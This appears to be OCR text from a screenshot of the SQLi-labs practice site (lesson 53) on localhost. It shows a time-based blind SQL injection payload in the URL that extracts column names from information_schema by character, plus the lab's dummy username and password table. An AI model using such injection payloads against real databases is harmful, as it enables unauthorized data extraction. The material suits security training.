 SQL XSS Encryption Encoding Other
L http://127.0.0.1/Less-53/?sort=1' and if(ascii(substr((select column_name from
L information_schema.columns where table_name='emails' limit 0,1),1,1))=105,1,sleep(3)) --+
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo